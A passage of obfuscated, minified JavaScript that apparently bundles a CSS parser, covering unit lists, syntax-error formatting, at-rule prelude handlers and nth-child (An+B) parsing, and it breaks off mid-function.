R=['cm','mm','q','in','pt','pc','px','em',vw(0x776),'ex',vw(0x66b),vw(0xe2e),vw(0xe3b),'ch',vw(0x138),'ic',vw(0x605),'lh',vw(0xba8),'vw',vw(0x91c),vw(0xb30),vw(0x4fd),'vh',vw(0xe55),vw(0xcea),vw(0x69e),'vi',vw(0xb90),vw(0x1c1),vw(0x7b5),'vb',vw(0x6c9),vw(0xc5f),vw(0x21c),vw(0xe1b),vw(0xedb),vw(0xc63),vw(0xf00),vw(0x735),vw(0x551),vw(0xf49),vw(0xcbe),vw(0x958),vw(0xd91),vw(0x583),vw(0xcb0),vw(0x16d),vw(0x141)],B=[vw(0x4ea),vw(0xf48),vw(0xbba),vw(0xca5)],C=['s','ms'],v=['hz',vw(0xc5e)],W=[vw(0xe71),vw(0xbdb),vw(0x726),'x'],m=['fr'],y=['db'],T=['st'];},0x23a3:(E,I,K)=>{'use strict';const vS=a2j;K['d'](I,{'u':()=>m});var R=K(0x192b);const B=0x64,C=0x3c,v=vS(0xfa3);function W({source:y,line:T,column:x,baseLine:O,baseColumn:L},Q){const W0=vS;function H(g,z){const vG=a2j;return F[vG(0x4d6)](g,z)[vG(0xe64)]((J,X)=>String(g+X+0x1)[vG(0x80d)](V)+'\x20|'+J)[vG(0xe04)]('\x0a');}const F=('\x0a'[W0(0x4f1)](Math[W0(0xd6d)](O-0x1,0x0))+'\x20'[W0(0x4f1)](Math[W0(0xd6d)](L-0x1,0x0))+y)[W0(0xa66)](/\r\n?|\n|\f/),Z=Math[W0(0xd6d)](0x1,T-Q)-0x1,k=Math[W0(0x635)](T+Q,F[W0(0x311)]+0x1),V=Math[W0(0xd6d)](0x4,String(k)[W0(0x311)])+0x1;let P=0x0;(x+=(v[W0(0x311)]-0x1)*(F[T-0x1][W0(0xa9a)](0x0,x-0x1)[W0(0x42f)](/\t/g)||[])[W0(0x311)])>B&&(P=x-C+0x3,x=C-0x2);for(let g=Z;g<=k;g++)g>=0x0&&g<F[W0(0x311)]&&(F[g]=F[g][W0(0x3a1)](/\t/g,v),F[g]=(P>0x0&&F[g][W0(0x311)]>P?'…':'')+F[g][W0(0xa9a)](P,B-0x2)+(F[g][W0(0x311)]>P+B-0x1?'…':''));return[H(Z,T),new Array(x+V+0x2)[W0(0xe04)]('-')+'^',H(T,k)][W0(0xe0d)](Boolean)[W0(0xe04)]('\x0a')[W0(0x3a1)](/^(\s+\d+\s+\|\n)+/,'')[W0(0x3a1)](/\n(\s+\d+\s+\|)+$/,'');}function m(y,T,x,O,L,u=0x1,Q=0x1){const W1=vS;return Object[W1(0x7a0)]((0x0,R['a'])(W1(0x303),y),{'source':T,'offset':x,'line':O,'column':L,'sourceFragment':H=>W({'source':T,'line':O,'column':L,'baseLine':u,'baseColumn':Q},isNaN(H)?0x0:H),get 'formattedMessage'(){const W2=W1;return W2(0xf50)+y+'\x0a'+W({'source':T,'line':O,'column':L,'baseLine':u,'baseColumn':Q},0x2);}});}},0x1766:(E,I,K)=>{'use strict';K['d'](I,{'C':()=>F});var R=K(0x1aa),B=K(0x23a3),C=K(0x11ac),v=K(0x245f);const W=()=>{},y=0x21,T=0x23,x=0x3b,O=0x7b,L=0x0;function Q(Z){return function(){return this[Z]();};}function H(Z){const W3=a2j,k=Object[W3(0x1a0)](null);for(const V of Object[W3(0x7e5)](Z)){const P=Z[V],z=P[W3(0x588)]||P;z&&(k[V]=z);}return k;}function F(Z){const W4=a2j;let k='',V=W4(0x589),P=!0x1,z=W,J=!0x1;const X=new C['A1'](),Y=Object[W4(0x7a0)](new C['eV'](),function(q){const W5=W4,D={'context':Object[W5(0x1a0)](null),'features':Object[W5(0x7a0)](Object[W5(0x1a0)](null),q[W5(0x9d9)]),'scope':Object[W5(0x7a0)](Object[W5(0x1a0)](null),q[W5(0x59b)]),'atrule':H(q[W5(0xd2f)]),'pseudo':H(q[W5(0xe4b)]),'node':H(q[W5(0x398)])};for(const [N,U]of Object[W5(0x95a)](q[W5(0x202)]))switch(typeof U){case W5(0x7ff):D[W5(0xcda)][N]=U;break;case W5(0x323):D[W5(0xcda)][N]=Q(U);}return{'config':D,...D,...D[W5(0x398)]};}(Z||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':v['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':q=>q===O?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':q=>q===O||q===x?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':q=>q===y||q===x?0x1:0x0,'consumeUntilSemicolonIncluded':q=>q===x?0x2:0x0,'createList':()=>new R['B'](),'createSingleNodeList':q=>new R['B']()[W4(0x361)](q),'getFirstListNode':q=>q&&q[W4(0x6f9)],'getLastListNode':q=>q&&q[W4(0xdb7)],'parseWithFallback'(q,D){const W6=W4,N=this[W6(0x159)];try{return q[W6(0xeda)](this);}catch(U){if(J)throw U;this[W6(0xf7c)](N-this[W6(0x159)]);const M=D[W6(0xeda)](this);return J=!0x0,z(U,M),J=!0x1,M;}},'lookupNonWSType'(q){const W7=W4;let D;do{if(D=this[W7(0x3c9)](q++),D!==C['M$']&&D!==C['Mw'])return D;}while(D!==L);return L;},'charCodeAt':q=>q>=0x0&&q<k[W4(0x311)]?k[W4(0x1b9)](q):0x0,'substring':(q,D)=>k[W4(0x57e)](q,D),'substrToCursor'(q){const W8=W4;return this[W8(0x222)][W8(0x57e)](q,this[W8(0x4e9)]);},'cmpChar':(q,D)=>(0x0,C['Nb'])(k,q,D),'cmpStr':(q,D,N)=>(0x0,C['$C'])(k,q,D,N),'consume'(q){const W9=W4,D=this[W9(0x4e9)];return this[W9(0xa5f)](q),this[W9(0x9b9)](D);},'consumeFunctionName'(){const Wr=W4,q=k[Wr(0x57e)](this[Wr(0x4e9)],this[Wr(0x9a3)]-0x1);return this[Wr(0xa5f)](C['zt']),q;},'consumeNumber'(q){const Wj=W4,D=k[Wj(0x57e)](this[Wj(0x4e9)],(0x0,C['yQ'])(k,this[Wj(0x4e9)]));return this[Wj(0xa5f)](q),D;},'eat'(q){const Wa=W4;if(this[Wa(0x1cb)]!==q){const D=C['uX'][q][Wa(0x4d6)](0x0,-0x6)[Wa(0x3a1)](/-/g,'\x20')[Wa(0x3a1)](/^./,M=>M[Wa(0x48c)]());let N=(/[[\](){}]/[Wa(0xa4a)](D)?'\x22'+D+'\x22':D)+Wa(0xeeb),U=this[Wa(0x4e9)];switch(q){case C['Vy']:this[Wa(0x1cb)]===C['zt']||this[Wa(0x1cb)]===C['s0']?(U=this[Wa(0x9a3)]-0x1,N=Wa(0xe8a)):N=Wa(0xefa);break;case C['Vw']:this[Wa(0x36f)](T)&&(this[Wa(0xf57)](),U++,N=Wa(0xe38));break;case C['Ne']:this[Wa(0x1cb)]===C['wN']&&(U=this[Wa(0x9a3)],N=Wa(0x176));}this[Wa(0x8ed)](N,U);}this[Wa(0xf57)]();},'eatIdent'(q){const WA=W4;this[WA(0x1cb)]===C['Vy']&&!0x1!==this[WA(0xaf7)](0x0,q)||this[WA(0x8ed)](WA(0x500)+q+WA(0x50f)),this[WA(0xf57)]();},'eatDelim'(q){const Wn=W4;this[Wn(0x36f)](q)||this[Wn(0x8ed)](Wn(0x42c)+String[Wn(0xdd2)](q)+Wn(0x50f)),this[Wn(0xf57)]();},'getLocation':(q,D)=>P?X[W4(0x369)](q,D,V):null,'getLocationFromList'(q){const WE=W4;if(P){const D=this[WE(0x315)](q),N=this[WE(0xcb5)](q);return X[WE(0x369)](null!==D?D[WE(0x607)][WE(0xf3f)][WE(0xb18)]-X[WE(0xbd2)]:this[WE(0x4e9)],null!==N?N[WE(0x607)][WE(0x609)][WE(0xb18)]-X[WE(0xbd2)]:this[WE(0x4e9)],V);}return null;},'error'(q,D){const WI=W4,N=void 0x0!==D&&D<k[WI(0x311)]?X[WI(0xb60)](D):this[WI(0x3e6)]?X[WI(0xb60)]((0x0,C['Z4'])(k,k[WI(0x311)]-0x1)):X[WI(0xb60)](this[WI(0x4e9)]);throw new B['u'](q||WI(0xb9f),k,N[WI(0xb18)],N[WI(0x40e)],N[WI(0xdfa)],X[WI(0x188)],X[WI(0xd9a)]);}});return Object[W4(0x7a0)](function(q,D){const WK=W4;k=q,D=D||{},Y[WK(0x41a)](k,C['qw']),X[WK(0x41a)](k,D[WK(0xb18)],D[WK(0x40e)],D[WK(0xdfa)]),V=D[WK(0xce1)]||WK(0x589),P=Boolean(D[WK(0x4e8)]),z=WK(0x7ff)==typeof D[WK(0x928)]?D[WK(0x928)]:W,J=!0x1,Y[WK(0xf01)]=!(WK(0xf01)in D)||Boolean(D[WK(0xf01)]),Y[WK(0x3d9)]=!(WK(0x3d9)in D)||Boolean(D[WK(0x3d9)]),Y[WK(0xc36)]=!(WK(0xc36)in D)||Boolean(D[WK(0xc36)]),Y[WK(0x448)]=WK(0x448)in D&&Boolean(D[WK(0x448)]);const {context:N=WK(0x4fe),onComment:U}=D;if(N in Y[WK(0xcda)]==0x0)throw new Error(WK(0x5cf)+N+'`');WK(0x7ff)==typeof U&&Y[WK(0x695)]((S,G,r0)=>{const WR=WK;if(S===C['Mw']){const r1=Y[WR(0xb60)](G,r0),r2=(0x0,C['$C'])(k,r0-0x2,r0,'*/')?k[WR(0x4d6)](G+0x2,r0-0x2):k[WR(0x4d6)](G+0x2,r0);U(r2,r1);}});const M=Y[WK(0xcda)][N][WK(0xeda)](Y,D);return Y[WK(0x3e6)]||Y[WK(0x8ed)](),M;},{'SyntaxError':B['u'],'config':Y[W4(0x559)]});}},0x245f:(E,I,K)=>{'use strict';K['d'](I,{'s':()=>B});var R=K(0x11ac);function B(C){const WB=a2j,v=this[WB(0x366)]();let W=!0x1;const m={'recognizer':C};for(;!this[WB(0x3e6)];){switch(this[WB(0x1cb)]){case R['Mw']:this[WB(0xf57)]();continue;case R['M$']:W=!0x0,this[WB(0xf57)]();continue;}let y=C[WB(0x6a3)][WB(0xeda)](this,m);if(void 0x0===y)break;W&&(C[WB(0xc7a)]&&C[WB(0xc7a)][WB(0xeda)](this,y,v,m),W=!0x1),v[WB(0xd74)](y);}return W&&C[WB(0xc7a)]&&C[WB(0xc7a)][WB(0xeda)](this,null,v,m),v;}},0x1db5:(E,I,K)=>{'use strict';const WC=a2j;K['d'](I,{'A':()=>C});var R=K(0x11ac);const B=new Set([WC(0xa20),WC(0x197),WC(0xa2c),'or']),C={'parse':{'prelude'(){const Wv=WC,v=this[Wv(0x366)]();if(this[Wv(0x1cb)]===R['Vy']){const W=this[Wv(0x57e)](this[Wv(0x4e9)],this[Wv(0x9a3)]);B[Wv(0x58d)](W[Wv(0xdbe)]())||v[Wv(0xd74)](this[Wv(0x77a)]());}return v[Wv(0xd74)](this[Wv(0x608)](Wv(0x355))),v;},'block'(v=!0x1){const WW=WC;return this[WW(0xdb2)](v);}}};},0x113f:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude':null,'block'(){const Wt=a2j;return this[Wt(0xdb2)](!0x0);}}};},0x1109:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>v});var R=K(0x11ac);function B(W,m){const Wm=a2j;return this[Wm(0x184)](()=>{const Wy=Wm;try{return W[Wy(0xeda)](this);}finally{this[Wy(0x666)](),this[Wy(0x321)](0x0)!==R['no']&&this[Wy(0x8ed)]();}},m||(()=>this[Wm(0x6bc)](null,!0x0)));}const C={'layer'(){const WT=a2j;this[WT(0x666)]();const W=this[WT(0x366)](),m=B[WT(0xeda)](this,this[WT(0x917)]);return WT(0x6bc)===m[WT(0xcd2)]&&''===m[WT(0x782)]||W[WT(0xd74)](m),W;},'supports'(){const Wi=a2j;this[Wi(0x666)]();const W=this[Wi(0x366)](),m=B[Wi(0xeda)](this,this[Wi(0xf0e)],()=>B[Wi(0xeda)](this,()=>this[Wi(0x608)](Wi(0x154))));return Wi(0x6bc)===m[Wi(0xcd2)]&&''===m[Wi(0x782)]||W[Wi(0xd74)](m),W;}},v={'parse':{'prelude'(){const Wx=a2j,W=this[Wx(0x366)]();switch(this[Wx(0x1cb)]){case R['Qf']:W[Wx(0xd74)](this[Wx(0xf09)]());break;case R['s0']:case R['zt']:W[Wx(0xd74)](this[Wx(0x46b)]());break;default:this[Wx(0x8ed)](Wx(0xf2e));}return this[Wx(0x666)](),this[Wx(0x1cb)]===R['Vy']&&this[Wx(0xfa0)](this[Wx(0x4e9)],this[Wx(0x9a3)],Wx(0xc1a))?W[Wx(0xd74)](this[Wx(0x77a)]()):this[Wx(0x1cb)]===R['zt']&&this[Wx(0xfa0)](this[Wx(0x4e9)],this[Wx(0x9a3)],Wx(0x557))&&W[Wx(0xd74)](this[Wx(0x42d)](null,C)),this[Wx(0x666)](),this[Wx(0x1cb)]===R['zt']&&this[Wx(0xfa0)](this[Wx(0x4e9)],this[Wx(0x9a3)],Wx(0xc31))&&W[Wx(0xd74)](this[Wx(0x42d)](null,C)),this[Wx(0x321)](0x0)!==R['Vy']&&this[Wx(0x321)](0x0)!==R['AJ']||W[Wx(0xd74)](this[Wx(0xa6c)]()),W;},'block':null}};},0x25fe:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>L});var R=K(0x1db5),B=K(0x113f),C=K(0x1109),v=K(0x131f),W=K(0x932),m=K(0xd86),y=K(0x1963),T=K(0x13ae),x=K(0x25cc),O=K(0x1450);const L={'container':R['A'],'font-face':B['A'],'import':C['A'],'layer':v['A'],'media':W['A'],'nest':m['A'],'page':y['A'],'scope':T['A'],'starting-style':x['A'],'supports':O['A']};},0x131f:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude'(){const WO=a2j;return this[WO(0xc68)](this[WO(0x699)]());},'block'(){const WL=a2j;return this[WL(0xdb2)](!0x1);}}};},0x932:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude'(){const Wu=a2j;return this[Wu(0xc68)](this[Wu(0xa6c)]());},'block'(B=!0x1){const Wl=a2j;return this[Wl(0xdb2)](B);}}};},0xd86:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude'(){const WQ=a2j;return this[WQ(0xc68)](this[WQ(0x62d)]());},'block'(){const WH=a2j;return this[WH(0xdb2)](!0x0);}}};},0x1963:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude'(){const We=a2j;return this[We(0xc68)](this[We(0x62d)]());},'block'(){const WF=a2j;return this[WF(0xdb2)](!0x0);}}};},0x13ae:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude'(){const WZ=a2j;return this[WZ(0xc68)](this[WZ(0x84f)]());},'block'(B=!0x1){const Wk=a2j;return this[Wk(0xdb2)](B);}}};},0x25cc:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude':null,'block'(B=!0x1){const WV=a2j;return this[WV(0xdb2)](B);}}};},0x1450:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'parse':{'prelude'(){const WP=a2j;return this[WP(0xc68)](this[WP(0x608)](WP(0x154)));},'block'(B=!0x1){const Wg=a2j;return this[Wg(0xdb2)](B);}}};},0x1f49:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>v});var R=K(0x1304),B=K(0xd33),C=K(0x791);const v={'generic':!0x0,'cssWideKeywords':R['v'],...B['A'],'node':C};},0x58d:(E,I,K)=>{'use strict';function R(v,W){const Ws=a2j;return Ws(0x323)==typeof W&&/^\s*\|/[Ws(0xa4a)](W)?Ws(0x323)==typeof v?v+W:W[Ws(0x3a1)](/^\s*\|\s*/,''):W||null;}function B(v,W){const Wz=a2j,m=Object[Wz(0x1a0)](null);for(const [y,T]of Object[Wz(0x95a)](v))if(T){m[y]={};for(const x of Object[Wz(0x7e5)](T))W[Wz(0xa7b)](x)&&(m[y][x]=T[x]);}return m;}function C(v,W){const WJ=a2j,m={...v};for(const [y,T]of Object[WJ(0x95a)](W))switch(y){case WJ(0x7d0):m[y]=Boolean(T);break;case WJ(0x421):m[y]=v[y]?[...v[y],...T]:T||[];break;case WJ(0xef2):m[y]={...v[y]};for(const [x,O]of Object[WJ(0x95a)](T))m[y][x]=Array[WJ(0xb5c)](O)?O:[];break;case WJ(0xebb):m[y]={...v[y]};for(const [L,u]of Object[WJ(0x95a)](T)){const l=m[y][L]||{},Q=m[y][L]={'prelude':l[WJ(0x2e2)]||null,'descriptors':{...l[WJ(0xb6f)]}};if(u){Q[WJ(0x2e2)]=u[WJ(0x2e2)]?R(Q[WJ(0x2e2)],u[WJ(0x2e2)]):Q[WJ(0x2e2)]||null;for(const [H,F]of Object[WJ(0x95a)](u[WJ(0xb6f)]||{}))Q[WJ(0xb6f)][H]=F?R(Q[WJ(0xb6f)][H],F):null;Object[WJ(0x7e5)](Q[WJ(0xb6f)])[WJ(0x311)]||(Q[WJ(0xb6f)]=null);}}break;case WJ(0xe22):case WJ(0x3c1):m[y]={...v[y]};for(const [Z,k]of Object[WJ(0x95a)](T))m[y][Z]=R(m[y][Z],k);break;case WJ(0x59b):case WJ(0x9d9):m[y]={...v[y]};for(const [V,P]of Object[WJ(0x95a)](T))m[y][V]={...m[y][V],...P};break;case WJ(0x202):m[y]={...v[y],...T};break;case WJ(0xd2f):case WJ(0xe4b):m[y]={...v[y],...B(T,[WJ(0x588)])};break;case WJ(0x398):m[y]={...v[y],...B(T,[WJ(0xe6e),WJ(0x1f2),WJ(0x588),WJ(0xdef),WJ(0x8a7)])};}return m;}K['d'](I,{'A':()=>C});},0x2320:(E,I,K)=>{'use strict';const WX=a2j;K['d'](I,{'A':()=>W});var R=K(0x80b),B=K(0x25fe),C=K(0x242f),v=K(0x6d7);const W={'parseContext':{'default':WX(0x6da),'stylesheet':WX(0x6da),'atrule':WX(0xc1e),'atrulePrelude'(m){const WY=WX;return this[WY(0xabc)](m[WY(0xd2f)]?String(m[WY(0xd2f)]):null);},'mediaQueryList':WX(0xa6c),'mediaQuery':WX(0xb0e),'condition'(m){const Wq=WX;return this[Wq(0x608)](m[Wq(0x250)]);},'rule':WX(0xbd8),'selectorList':WX(0x62d),'selector':WX(0x908),'block'(){const WD=WX;return this[WD(0xdb2)](!0x0);},'declarationList':WX(0x7d6),'declaration':WX(0xf0e),'value':WX(0x4fb)},'features':{'supports':{'selector'(){const Wc=WX;return this[Wc(0x908)]();}},'container':{'style'(){const WN=WX;return this[WN(0xf0e)]();}}},'scope':R,'atrule':B['A'],'pseudo':C['A'],'node':v};},0xe9:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'node':K(0x791)};},0x2162:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>x});var R=K(0x11ac),B=K(0x1766),C=K(0x772),v=K(0x2043),W=K(0x2495),m=K(0x1d09),y=K(0x58d);function T(O){const Wp=a2j,L=(0x0,B['C'])(O),Q=(0x0,W['j'])(O),H=(0x0,C['o'])(O),{fromPlainObject:F,toPlainObject:Z}=(0x0,v['L'])(Q),k={'lexer':null,'createLexer':V=>new m['J'](V,k,k[Wp(0x7db)][Wp(0x1f2)]),'tokenize':R['qw'],'parse':L,'generate':H,'walk':Q,'find':Q[Wp(0x7f8)],'findLast':Q[Wp(0xcc3)],'findAll':Q[Wp(0x4b9)],'fromPlainObject':F,'toPlainObject':Z,'fork'(V){const Wo=Wp,P=(0x0,y['A'])({},O);return T(Wo(0x7ff)==typeof V?V(P):(0x0,y['A'])(P,V));}};return k[Wp(0x7db)]=new m['J']({'generic':O[Wp(0x7d0)],'cssWideKeywords':O[Wp(0x421)],'units':O[Wp(0xef2)],'types':O[Wp(0xe22)],'atrules':O[Wp(0xebb)],'properties':O[Wp(0x3c1)],'node':O[Wp(0x398)]},k),k;}const x=O=>T((0x0,y['A'])({},O));},0x1dd3:(E,I,K)=>{'use strict';function R(){const WU=a2j;return this[WU(0xc68)](this[WU(0x6bc)](null,!0x1));}K['d'](I,{'A':()=>R});},0x20a0:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>B});var R=K(0x11ac);function B(){const WM=a2j,C=this[WM(0x366)]();if(this[WM(0x666)](),C[WM(0xd74)](this[WM(0x77a)]()),this[WM(0x666)](),this[WM(0x1cb)]===R['A9']){C[WM(0xd74)](this[WM(0x945)]());const v=this[WM(0x159)],W=this[WM(0x448)]?this[WM(0x4fb)](null):this[WM(0x6bc)](this[WM(0xb0b)],!0x1);if(WM(0x4fb)===W[WM(0xcd2)]&&W[WM(0x9d8)][WM(0x9c0)]){for(let m=v-this[WM(0x159)];m<=0x0;m++)if(this[WM(0x3c9)](m)===R['M$']){W[WM(0x9d8)][WM(0x361)]({'type':WM(0xcb1),'loc':null,'value':'\x20'});break;}}C[WM(0xd74)](W);}return C;}},0x1254:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>W});var R=K(0x2162),B=K(0x1f49),C=K(0x2320),v=K(0xe9);const W=(0x0,R['A'])({...B['A'],...C['A'],...v['A']});},0x1a26:(E,I,K)=>{'use strict';const Ww=a2j;K['r'](I),K['d'](I,{'generate':()=>Z,'name':()=>Q,'parse':()=>F,'structure':()=>H});var R=K(0x11ac);const B=0x2b,C=0x2d,v=0x6e,W=!0x0,y=!0x1;function T(k,V){const Wf=a2j;let P=this[Wf(0x4e9)]+k;const z=this[Wf(0x1b9)](P);for(z!==B&&z!==C||(V&&this[Wf(0x8ed)](Wf(0xf08)),P++);P<this[Wf(0x9a3)];P++)(0x0,R['yp'])(this[Wf(0x1b9)](P))||this[Wf(0x8ed)](Wf(0x4f5),P);}function x(k){const Wh=a2j;return T[Wh(0xeda)](this,0x0,k);}function O(k,V){const Wb=a2j;if(!this[Wb(0xdbc)](this[Wb(0x4e9)]+k,V)){let P='';switch(V){case v:P=Wb(0xad2);break;case C:P=Wb(0x279);}this[Wb(0x8ed)](P,this[Wb(0x4e9)]+k);}}function L(){const Wd=a2j;let k=0x0,V=0x0,P=this[Wd(0x1cb)];for(;P===R['M$']||P===R['Mw'];)P=this[Wd(0x3c9)](++k);if(P!==R['wN']){if(!this[Wd(0x36f)](B,k)&&!this[Wd(0x36f)](C,k))return null;V=this[Wd(0x36f)](B,k)?B:C;do{P=this[Wd(0x3c9)](++k);}while(P===R['M$']||P===R['Mw']);P!==R['wN']&&(this[Wd(0xf7c)](k),x[Wd(0xeda)](this,W));}return k>0x0&&this[Wd(0xf7c)](k),0x0===V&&(P=this[Wd(0x1b9)](this[Wd(0x4e9)]),P!==B&&P!==C&&this[Wd(0x8ed)](Wd(0x221))),x[Wd(0xeda)](this,0x0!==V),V===C?'-'+this[Wd(0x226)](R['wN']):this[Wd(0x226)](R['wN']);}const Q=Ww(0xb3d),H={'a':[String,null],'b':[String,null]};function F(){const WS=Ww,k=this[WS(0x4e9)];let V=null,P=null;if(this[WS(0x1cb)]===R['wN'])x[WS(0xeda)](this,y),P=this[WS(0x226)](R['wN']);else{if(this[WS(0x1cb)]===R['Vy']&&this[WS(0xdbc)](this[WS(0x4e9)],C))switch(V='-1',O[WS(0xeda)](this,0x1,v),this[WS(0x9a3)]-this[WS(0x4e9)]){case 0x2:this[WS(0xf57)](),P=L[WS(0xeda)](this);break;case 0x3:O[WS(0xeda)](this,0x2,C),this[WS(0xf57)](),this[WS(0x666)](),x[WS(0xeda)](this,W),P='-'+this[WS(0x226)](R['wN']);break;default:O[WS(0xeda)](this,0x2,C),T[WS(0xeda)](this,0x3,W),this[WS(0xf57)](),P=this[WS(0x9b9)](k+0x2);}else{if(this[WS(0x1cb)]===R['Vy']||this[WS(0x36f)](B)&&this[WS(0x3c9)](0x1)===R['Vy']){let z=0x0;switch(V='1',this[WS(0x36f)](B)&&(z=0x1,this[WS(0xf57)]()),O[WS(0xeda)](this,0x0,v),this[WS(0x9a3)]-this[WS(0x4e9)]){case 0x1:this[WS(0xf57)](),P=L[WS(0xeda)](this);break;case 0x2:O[WS(0xeda)](this,0x1,C),this[WS(0xf57)](),this[WS(0x666)](),x[WS(0xeda)](this,W),P='-'+this[WS(0x226)](R['wN']);break;default:O[WS(0xeda)](this,0x1,C),T[WS(0xeda)](this,0x2,W),this[WS(0xf57)](),P=this[WS(0x9b9)](k+z+0x1);}}else{if(this[WS(0x1cb)]===R['fg']){const J=this[WS(0x1b9)](this[WS(0x4e9)]),X=J===B||J===C;let Y=this[WS(0x4e9)]+X;for(;Y<this[WS(0x9a3)]&&(0x0,R['yp'])(this[WS(0x1b9)](Y));Y++);Y===this[WS(0x4e9)]+X&&this[WS(0x8ed)](WS(0x4f5),this[WS(0x4e9)]+X),O[WS(0xeda)](this,Y-this[WS(0x4e9)],v),V=this[WS(0x57e)](k,Y),Y+0x1===this[WS(0x9a3)]?(this[WS(0xf57)](),P=L[WS(0xeda)](this)):(O[WS(0xeda)](this,Y-this[WS(0x4e9)]+0x1,C),Y+0x2===this[WS(0x9a3)]?(this[WS(0xf57)](),this[WS(0x666)](),x[WS(0xeda)](this,W),P='-'+this[WS(0x226)](R['wN'])):(T[WS(0xeda)](this,Y-this[WS(0x4e9)]+0x2,W),this[WS(0xf57)](),P=this[WS(0x9b9)](Y+0x1)));}else this[WS(0x8ed)]();}}}return null!==V&&V[WS(0x1b9)](0x0)===B&&(V=V[WS(0xa9a)](0x1)),null!==P&&P[WS(0x1b9)](0x0)===B&&(P=P[WS(0xa9a)](0x1)),{'type':WS(0xb3d),'loc':this[WS(0xb60)](k,this[WS(0x4e9)]),'a':V,'b':P};}function Z(k){const WG=Ww;if(k['a']){const V=('+1'===k['a']||'1'===k['a']?'n':'-1'===k['a']&&'-n')||k['a']+'n';if(k['b']){const P='-'===k['b'][0x0]||'+'===k['b'][0x0]?k['b']:'+'+k['b'];this[WG(0x71d)](V+P);}else this[WG(0x71d)](V);}else this[WG(0x71d)](k['b']);}},0xdc2:(E,I,K)=>{'use strict';const t2=a2j;K['r'](I),K['d'](I,{'generate':()=>T,'name':()=>v,'parse':()=>y,'structure':()=>m,'walkContext':()=>W});var R=K(0x11ac);function B(){const t0=a2j;return this[t0(0x6bc)](this[t0(0xeb1)],!0x0);}function C(){const t1=a2j;for(let x,O=0x1;x=this[t1(0x3c9)](O);O++){if(x===R['Q0'])return!0x0;if(x===R['X6']||x===R['zu'])return!0x1;}return!0x1;}const v=t2(0xc1e),W=t2(0xd2f),m={'name':String,'prelude':[t2(0xabc),t2(0x6bc),null],'block':[t2(0xdb2),null]};function y(x=!0x1){const t3=t2,O=this[t3(0x4e9)];let L,Q,H=null,F=null;switch(this[t3(0xa5f)](R['zu']),L=this[t3(0x9b9)](O+0x1),Q=L[t3(0xdbe)](),this[t3(0x666)](),!0x1===this[t3(0x3e6)]&&this[t3(0x1cb)]!==R['X6']&&this[t3(0x1cb)]!==R['Qq']&&(H=this[t3(0xf01)]?this[t3(0x184)](this[t3(0xabc)][t3(0xe84)](this,L,x),B):B[t3(0xeda)](this,this[t3(0x159)]),this[t3(0x666)]()),this[t3(0x1cb)]){case R['Qq']:this[t3(0xf57)]();break;case R['X6']:F=hasOwnProperty[t3(0xeda)](this[t3(0xd2f)],Q)&&t3(0x7ff)==typeof this[t3(0xd2f)][Q][t3(0x3e2)]?this[t3(0xd2f)][Q][t3(0x3e2)][t3(0xeda)](this,x):this[t3(0xdb2)](C[t3(0xeda)](this));}return{'type':t3(0xc1e),'loc':this[t3(0xb60)](O,this[t3(0x4e9)]),'name':L,'prelude':H,'block':F};}function T(x){const t4=t2;this[t4(0xbbb)](R['zu'],'@'+x[t4(0xe6e)]),null!==x[t4(0x2e2)]&&this[t4(0x398)](x[t4(0x2e2)]),x[t4(0x3e2)]?this[t4(0x398)](x[t4(0x3e2)]):this[t4(0xbbb)](R['Qq'],';');}},0x1a05:(E,I,K)=>{'use strict';const t5=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>B,'parse':()=>W,'structure':()=>v,'walkContext':()=>C});var R=K(0x11ac);const B=t5(0xabc),C=t5(0x298),v={'children':[[]]};function W(y){const t6=t5;let T=null;return null!==y&&(y=y[t6(0xdbe)]()),this[t6(0x666)](),T=hasOwnProperty[t6(0xeda)](this[t6(0xd2f)],y)&&t6(0x7ff)==typeof this[t6(0xd2f)][y][t6(0x2e2)]?this[t6(0xd2f)][y][t6(0x2e2)][t6(0xeda)](this):this[t6(0x140)](this[t6(0x59b)][t6(0xabc)]),this[t6(0x666)](),!0x0!==this[t6(0x3e6)]&&this[t6(0x1cb)]!==R['X6']&&this[t6(0x1cb)]!==R['Qq']&&this[t6(0x8ed)](t6(0x6a6)),{'type':t6(0xabc),'loc':this[t6(0xd8b)](T),'children':T};}function m(y){const t7=t5;this[t7(0x9d8)](y);}},0x578:(E,I,K)=>{'use strict';const tr=a2j;K['r'](I),K['d'](I,{'generate':()=>F,'name':()=>L,'parse':()=>H,'structure':()=>Q});var R=K(0x11ac);const B=0x24,C=0x2a,v=0x3d,W=0x5e,y=0x7c,T=0x7e;function x(){const t8=a2j;this[t8(0x3e6)]&&this[t8(0x8ed)](t8(0x8c0));const Z=this[t8(0x4e9)];let k=!0x1;return this[t8(0x36f)](C)?(k=!0x0,this[t8(0xf57)]()):this[t8(0x36f)](y)||this[t8(0xa5f)](R['Vy']),this[t8(0x36f)](y)?this[t8(0x1b9)](this[t8(0x4e9)]+0x1)!==v?(this[t8(0xf57)](),this[t8(0xa5f)](R['Vy'])):k&&this[t8(0x8ed)](t8(0xefa),this[t8(0x9a3)]):k&&this[t8(0x8ed)](t8(0x5bb)),{'type':t8(0x77a),'loc':this[t8(0xb60)](Z,this[t8(0x4e9)]),'name':this[t8(0x9b9)](Z)};}function O(){const t9=a2j,Z=this[t9(0x4e9)],k=this[t9(0x1b9)](Z);return 